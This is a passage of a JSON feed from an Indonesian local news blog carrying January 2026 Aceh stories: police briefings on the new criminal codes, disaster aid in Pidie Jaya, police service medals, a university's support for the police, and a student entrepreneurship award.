delapan kategori, pengaturan pidana mati secara bersyarat sebagai jalan tengah pro dan kontra, pencegahan penjatuhan pidana penjara untuk tindak pidana dengan ancaman maksimal lima tahun, serta pengaturan alternatif pidana penjara berupa pidana denda, pidana pengawasan, dan pidana kerja sosial. KUHP baru juga mengatur pemidanaan dua jalur berupa pidana dan tindakan, serta pertanggungjawaban mutlak (strict liability) dan pertanggungjawaban pengganti (vicarious liability).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, mantan Kapolres Nabire tersebut juga menyampaikan sejumlah poin yang menjadi catatan penting dalam KUHAP baru, di antaranya prinsip diferensiasi fungsional sebagaimana diatur dalam Pasal 2 ayat (2), yang secara tegas memisahkan fungsi penegak hukum, yakni penyidikan oleh Polri, penuntutan oleh Kejaksaan, peradilan oleh hakim, advokat sebagai penyeimbang, serta pembimbing kemasyarakatan. Prinsip ini memastikan tidak adanya hubungan subordinatif antarlembaga, melainkan koordinasi yang bersifat horizontal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, penegasan Polri sebagai penyidik utama sebagaimana diatur dalam Pasal 6 ayat (2) KUHAP, di mana Polri ditetapkan sebagai primary investigator, sementara PPNS dan penyidik tertentu berperan sebagai supporting investigator yang tetap berada di bawah koordinasi Polri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECatatan penting lainnya adalah terkait koordinasi antara penyidik dan penuntut umum sebagaimana diatur dalam Pasal 58 sampai dengan Pasal 63 KUHAP. Enam pasal tersebut dirumuskan secara komprehensif untuk memperkuat mekanisme kerja yang sinkron antara Polri dan Kejaksaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, KUHAP baru juga menekankan mekanisme check and balances serta perlindungan HAM, khususnya dalam pelaksanaan upaya paksa sebagaimana diatur dalam Pasal 89 sampai dengan Pasal 140. Terdapat sembilan bentuk upaya paksa yang pada prinsipnya memerlukan izin pengadilan, kecuali penetapan tersangka, penangkapan, dan penahanan. Pengecualian tersebut didasarkan pada kondisi geografis Indonesia, urgensi penegakan hukum di lapangan, serta keterbatasan jumlah hakim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Catatan penting ini harus dipelajari dan diimplementasikan, termasuk penanganan tindak pidana korporasi. KUHP baru mengatur secara komprehensif mekanisme penyelidikan, penyidikan, penuntutan, dan pemeriksaan terhadap korporasi. Polri diberikan fleksibilitas untuk menentukan pihak yang mewakili korporasi, baik direksi, komisaris, pengendali, pemberi perintah, maupun beneficial owner, sesuai dengan teori pertanggungjawaban korporasi. Selain itu, penerapan restorative justice sebagaimana diatur dalam Pasal 79 sampai dengan Pasal 88 KUHAP diperbolehkan sejak tahap penyelidikan, penyidikan, penuntutan, hingga pemeriksaan di persidangan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8522729960790647920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html","title":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8839327127391788803"},"published":{"$t":"2026-01-28T01:11:01.233-08:00"},"updated":{"$t":"2026-01-28T01:11:19.897-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Meureudu —\u003C\/b\u003E\u003C\/i\u003E Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki bersama Wakil Ketua Bhayangkari Daerah Sulawesi Selatan (Sulsel) Ny. Lina Nasri menyalurkan bantuan kepada masyarakat terdampak bencana di Kabupaten Pidie Jaya. Kegiatan tersebut turut didampingi Kapolres Pidie Jaya AKBP Ahmad Faisal Pasaribu, Selasa, 27 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan tersebut merupakan bantuan dari Polda dan Bhayangkari Daerah Sulawesi Selatan sebagai bentuk solidaritas dan kepedulian antarwilayah terhadap masyarakat terdampak bencana. Dalam penyaluran ini, Ketua Bhayangkari Daerah Sulawesi Selatan Ny. Upi Djuhandhani Diwakili Oleh Wakil Ketua Bhayangkari Ny. Lina Nasri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan tersebut dilaksanakan di beberapa lokasi sebagai bentuk kepedulian dan solidaritas Bhayangkari terhadap masyarakat yang terdampak bencana alam hidrometeorologi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun penyerahan bantuan dimulai di Gampong Dayah Usen, Kecamatan Meurah Dua, berupa 108 paket bantuan dan 72 lembar ambal. Selanjutnya, di Gampong Meunasah Mancang, Kecamatan Meurah Dua, diserahkan 125 paket bantuan dan 101 lembar ambal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan kemudian dilanjutkan ke Gampong Meunasah Jurong, Kecamatan Meurah Dua, dengan penyerahan 408 paket bantuan dan 120 lembar ambal. Selain itu, rombongan juga menyerahkan 358 paket bantuan kepada masyarakat terdampak bencana yang dipusatkan di Mapolres Pidie Jaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki turut menyerahkan bantuan secara langsung kepada masyarakat berupa termos air dan bantuan lainnya. Ia mengatakan bahwa kegiatan tersebut merupakan wujud kepedulian sosial dan empati keluarga besar Polri melalui Bhayangkari kepada masyarakat yang sedang tertimpa musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Semoga bantuan ini dapat meringankan beban masyarakat terdampak bencana serta membantu percepatan pemulihan kondisi sosial dan ekonomi warga,” ujar Ny. Ira.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8839327127391788803\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html","title":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2852001154817248772"},"published":{"$t":"2026-01-28T01:07:46.475-08:00"},"updated":{"$t":"2026-01-28T01:07:54.914-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Institut Seni Budaya Indonesia (ISBI) Aceh menegaskan pihaknya mendukung Polri tetap berada di bawah Presiden Republik Indonesia, Rabu (28\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERektor ISBI Aceh Prof.Dr.Wildan M.Pd., melalui Koordinator Pusat Humas ISBI Aceh Achmad Zaki M.A., dalam keterangannya menyampaikan bahwa hal tersebut sudah ideal dan sudah sesuai dengan fungsi Polri yang berorientasi pada pelayanan publik dan perlindungan hak-hak warga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolri yang berada dibawah Presiden diharapkan semakin responsif terhadap aspirasi masyarakat, hadir sebagai pelindung dan pengayom yang memberi rasa keadilan dan kepercayaan publik,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian Achmad Zaki menyampaikan bahwa ISBI terus menjadikan Polri sebagai mitra masyarakat yang profesional dan akuntabel, jaya Polri jaya masyarakat Indonesia, tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan dari ISBI Aceh ini diharapkan dapat memperkuat soliditas nasional dan memberikan apresiasi atas pengabdian serta pengorbanan para anggota Polri dalam menjalankan tugas negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2852001154817248772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html","title":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-9189498261145167595"},"published":{"$t":"2026-01-26T03:10:28.284-08:00"},"updated":{"$t":"2026-01-26T03:10:38.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Kapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., memimpin upacara penganugerahan Tanda Kehormatan Satya Lencana Pengabdian kepada anggota Polres Aceh Besar yang telah mengabdi selama 32 tahun, 24 tahun, 16 tahun, dan 8 tahun.Kegiatan berlangsung khidmat di Lapangan Apel Mapolres setempat, Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpacara tersebut turut diikuti oleh Wakapolres Aceh Besar Kompol Hadidin S.H.,M.H., para pejabat utama Polres Aceh Besar, para Kapolsek jajaran, serta seluruh personel Polres Aceh Besar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebanyak 22 Personel menerima Tanda Kehormatan SatyaLancana Pengabdian dengan rincian masa pengabdian 32 tahun sebanyak 1 Personel, 24 tahun sebanyak 2 Personel, 16 tahun sebanyak 8 Personel, dan 8 tahun sebanyak 11 Personel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam amanatnya, Kapolres Aceh Besar menyampaikan bahwa Tanda Kehormatan Satya Lancana Pengabdian merupakan bentuk penghargaan negara kepada anggota Polri yang telah menunjukkan kesetiaan, loyalitas, disiplin, serta pengabdian tanpa cacat selama masa dinas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan ini bukan sekadar simbol tetapi hasil dari proses panjang, konsistensi sikap, dan integritas yang terus dijaga dalam pelaksanaan tugas, tegas Kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam giat tersebut turut diberikan penghargaan dari Kapolda Aceh kepada Personel Polres Aceh Besar sebanyak 10 orang terdiri dari Personel Sat Lantas sebanyak 7 Personel dan masyarakat pendukung tugas kepolisian sebanyak 3 orang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan Kapolda Aceh yang diberikan kepada Personel Polri tersebut sebagai bentuk apresiasi atas prestasi atau kontribusi tertentu yang bertujuan untuk meningkatkan motivasi, komitmen dan kinerja yang positif sedangkan penghargaan yang diberikan kepada masyarakat tersebut adalah apresiasi yang tinggi dari Polri atas partisipasi dalam mendukung tugas-tugas kepolisian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenganugerahan tanda kehormatan dan pemberian penghargaan ini bukan sekedar kegiatan seremonial, melainkan momentum untuk meningkatkan semangat pengabdian, disiplin dan tanggung jawab sebagai anggota Polri. Serta menjadi teladan bagi seluruh Personel agar terus bekerja dengan penuh keikhlasan dengan menjunjung tinggi nilai-nilai Tribrata Dan Catur Prasetya serta menjaga kepercayaan masyarakat, tutup Kapolres.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/9189498261145167595\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html","title":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-9142221986116335112"},"published":{"$t":"2026-01-26T01:12:50.090-08:00"},"updated":{"$t":"2026-01-26T01:13:00.461-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Universitas Syiah Kuala Meraih Medali Perunggu di kategori PKM-Kewirausahaan pada Ajang  PIMNAS ke-38 Makassar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHzdOpoh5gHIMVFnBfyJ8p9bSaIgvZN6yPPAggXZ_-gNPaTMq84mEgHMRNpP8UmQYwjEygUGZvK-S7Sp_xPpE-bxGeLD5JUedsUVwV8z2aA-2ECwrGRm8cR2IjFOxad57M14BoMeQrnaFZOg_PL-kFYE_91nQptxz4P6MXNaDYO4j4q_Jf7Afz9C4yU9NN\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHzdOpoh5gHIMVFnBfyJ8p9bSaIgvZN6yPPAggXZ_-gNPaTMq84mEgHMRNpP8UmQYwjEygUGZvK-S7Sp_xPpE-bxGeLD5JUedsUVwV8z2aA-2ECwrGRm8cR2IjFOxad57M14BoMeQrnaFZOg_PL-kFYE_91nQptxz4P6MXNaDYO4j4q_Jf7Afz9C4yU9NN\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan News id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E - Universitas Syiah Kuala (USK) kembali mencatatkan prestasi membanggakan di tingkat nasional pada ajang Pekan Ilmiah Mahasiswa Nasional (PIMNAS) ke-38 yang diselenggarakan di Universitas Hasanuddin (UNHAS), Makassar, Sulawesi Selatan. Untuk pertama kalinya, USK berhasil meraih medali perunggu pada kategori Program Kreativitas Mahasiswa Kewirausahaan (PKM-K), dan ini menandakan sebuah capaian penting yang memperkuat posisi USK sebagai salah satu perguruan tinggi dengan budaya inovasi kewirausahaan yang terus bertumbuh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPIMNAS ke-38 mengusung tema “Transformasi Mahasiswa Indonesia Menjadi Generasi Unggul yang Inovatif, Kolaboratif, Berkarakter, dan Berdampak.” Tahun ini, ajang kompetisi ilmiah tertinggi bagi mahasiswa se-Indonesia tersebut diikuti oleh sebanyak 2.687 partisipan dari 417 tim mewakili 167 perguruan tinggi akademik dan vokasi di seluruh Indonesia. Seluruh rangkaian kegiatan dilaksanakan secara luring pada 23–28 November 2025, meliputi technical meeting, pembukaan, penilaian poster, penilaian presentasi, pameran, side fest, kuliah umum, sarasehan pimpinan perguruan tinggi, hingga malam penganugerahan pada Kamis, 27 November 2025.\u003C\/div\u003E\u003Cdiv\u003EDalam kompetisi yang sangat kompetitif ini, delegasi Universitas Syiah Kuala berhasil menorehkan prestasi melalui Tim PKM-K Kaye, yang meraih medali perunggu pada kategori presentasi PKM-K 1. Keberhasilan tersebut menjadi bukti nyata bahwa mahasiswa USK mampu bersaing dan menampilkan gagasan kreatif yang memiliki nilai keberlanjutan serta dampak sosial yang kuat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPencapaian ini sekaligus menandai langkah maju USK dalam memperluas rekam jejak prestasi di bidang kewirausahaan mahasiswa.\u003C\/div\u003E\u003Cdiv\u003ETim Kaye diketuai oleh Rahmi Azalia, dengan anggota tim Fadia Hanum, Alya Nadhifah, Sarah Ardelia, dan Rizqa Ilmina yang berasal dari lintas program studi yaitu Farmasi, Ekonomi Manajemen, dan Ilmu Komunikasi. Mereka hadir dengan program berjudul “KAYÈ: Revitalisasi Limbah Kulit Pepaya dan Kayu Manis dalam Hand Cream Berbasis Bahan Alami untuk Perawatan Kulit Berkelanjutan.” Program ini mengangkat isu keberlanjutan dan pemanfaatan limbah pangan sebagai bahan baku produk kecantikan, sehingga dinilai relevan dengan isu lingkungan dan tren inovasi produk ramah lingkungan.\u003C\/div\u003E\u003Cdiv\u003EPendampingan akademik bagi tim ini dilakukan oleh apt. Nadia Isnaini, S.Farm., M.Sc., yang sejak awal konsisten mendorong mahasiswa untuk mengeksplorasi potensi lokal Aceh sebagai sumber inovasi. Proses panjang yang dilalui tim—mulai dari penyusunan proposal, seleksi pendanaan, pelaksanaan program, monitoring evaluasi, hingga diundang untuk tampil pada tahap final PIMNAS—menjadikannya perjalanan hampir satu tahun yang mana ini menunjukkan ketekunan dan ketahanan tim dalam menghasilkan karya yang berkualitas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kategori ini, medali perak diraih oleh delegasi dari Universitas Diponegoro, sementara medali emas diraih oleh Universitas Hasanuddin selaku tuan rumah. Persaingan ketat antar perguruan tinggi membuat kemenangan USK semakin bernilai strategis, mengingat hanya karya-karya terbaik dengan dampak nyata dan argumentasi ilmiah kuat yang mampu menembus penilaian akhir.\u003C\/div\u003E\u003Cdiv\u003EDirektur Direktorat Kemahasiswaan dan Prestasi USK, Prof. Dr. Ir. Farid Mulana, S.T., M.Eng., yang mendampingi tim-tim USK di ajang PIMNAS ini turut\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Emenyampaikan apresiasi mendalam atas pencapaian ini. Beliau menegaskan bahwa keberhasilan tim PKM-K Kaye merupakan bentuk kemajuan signifikan bagi kualitas kreativitas mahasiswa USK khususnya dalam bidang kewirausahaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini merupakan sebuah kebanggaan bagi kami, kebanggaan yang patut disyukuri dan menjadi motivasi untuk terus bisa mengembangkan kreativitas bagi mahasiswa,” ujarnya. Prof. Farid juga menekankan pentingnya penguatan kultur inovasi dan kewirausahaan di lingkungan kampus untuk menghasilkan generasi muda yang adaptif dan progresif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeberhasilan ini tidak terlepas dari dukungan berbagai pihak di lingkungan Universitas Syiah Kuala, termasuk jajaran pimpinan, dosen pembimbing, serta unit Pengembangan Penalaran dan Kreativitas Mahasiswa (P2KM). Selama beberapa tahun terakhir, USK terus berupaya meningkatkan kualitas pembinaan PKM melalui pendampingan intensif, pelatihan proposal, mentoring substansi, serta penyediaan fasilitas yang mendukung mahasiswa dalam mengembangkan karya terbaiknya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUSK menilai bahwa kemenangan ini bukan sekadar pencapaian kompetisi, tetapi juga cerminan dari berkembangnya ekosistem inovasi dan kewirausahaan mahasiswa yang semakin matang. Melalui keberhasilan tersebut, USK berharap 